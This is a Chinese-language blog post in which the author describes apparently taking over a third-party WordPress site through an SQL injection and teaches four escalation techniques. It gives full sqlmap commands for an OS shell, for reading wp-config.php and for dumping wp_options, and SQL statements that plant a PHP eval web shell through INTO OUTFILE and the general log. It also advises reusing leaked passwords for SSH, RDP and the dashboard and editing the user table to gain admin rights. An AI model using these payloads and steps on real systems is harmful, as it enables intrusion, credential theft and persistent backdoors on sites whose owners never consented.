最近居正通过SQL注入漏洞拿了某个WordPress(简称WP)站点,过程可谓是一波三折。渗透笔记过一段时间计划公开到自己的博客上。在这次渗透中,居正对由数据库权限进行渗透并提权到站点管理员权限有了更多的了解,便在这篇文章中把自己的小经验分享出来。

天下没有不透风的墙:SQL注入的形成

这次遇到的WP站点上存在一个站长自己开发的取得某列表的功能,不过没有采用WP插件的方式来进行开发。URL像是这样:

https://www.example.com/somelist/get.php?id=1

稍微后面加个单引号就报错。

假如采用了WP插件的形式实现此功能,并且遵守插件开发规范,根本不会有这么无脑的注入漏洞。而这个功能,或者说这个程序,是在站点下面直接新建了一个目录,在里面放代码。程序本身和WP一点调用关系都没有,但却和WP用的是同一个数据库。

打个比方,此程序就像是一个好端端的WP大楼上的违建。违建就违建吧,还开了个天窗。我们直接跳伞就进到大楼内部了= =

下面居正就抛出自己摸索出来的“降龙十八掌”!(x)

第一招:高权限SQLMAP写后门



DBA(管理员)权限是可以直接用sqlmap写入后门的。先检测是否为DBA权限:

sqlmap.py -u 注入点 –is-dba

可见此站点有DBA权限,可以直接写后门:

sqlmap.py -u 注入点 –os-shell

但是居正到这一步发现虽然可以正确取得网站路径,但没写权限。那么这招就不能用了。

第二招:有读权限SQLMAP下载wp-config.php

有时候没有写权限但有读取权限,可以直接下载wp-config.php这个文件。它是WP用来存储数据库信息的文件,包括明文的账号密码,有了它,我们可以做这些事:

1.有phpmyadmin的话,直接通过此账号登录

2.利用密码社工管理员进入仪表盘

3.利用密码社工直接连SSH、3389等

但是有个条件,需要得知站点的绝对路径——WP的站点很容易就可以爆出来。

命令类似这样:

sqlmap.py -u 注入点 –file-read “/path/to/wordpress/wp-config.php”

然而居正发现连读权限也没有:

此招不行,咱们另寻门路。

第三招:wp_options表暗藏乾坤

开发过WP插件的朋友都知道,wp_options是个很重要的表,它存储着WP程序及其插件的设置数据。

如果网站有启用SMTP的话,则可以通过注入dump到邮件服务器的账户数据,再利用WP“忘记密码/找回密码”这个功能发送邮件重置管理员密码,然后在已控制的邮件服务器里面可以看到这封邮件。

为什么不直接发送重置密码邮件,然后在wp_users这个表里面找到重置密码key,构造URL来欺骗呢?原来现在新版的WP将这个key做了非可逆加密,无法通过读表的方式得到原始的key:

sqlmap.py -u 注入点 -D 当前数据库名 -T wp_options –dump

第四招:有数据库读写权限的提权办法

1.注册一个站点普通用户,改用户表,把自己提升为管理员。2.利用outfile之类的SQL语句直接getshell。

第一种

第二种

利用需要满足以下条件:1.DBA权限

2.有绝对路径

3.没有配置–secure-file-priv

select ‘<?php @eval($_POST[cmd]) ?>’ into outfile ‘/path/to/wordpress/shell.php’

SET global general_log=’ON’SET global general_log_file=’/path/to/wordpress/shell.php’;select ‘<?php @eval($_POST[cmd]) ?>’;SET global general_log=’OFF’;

以上就是带给大家由SQL注入(或数据库权限)渗透WordPress站点的四大招,你都学会了吗?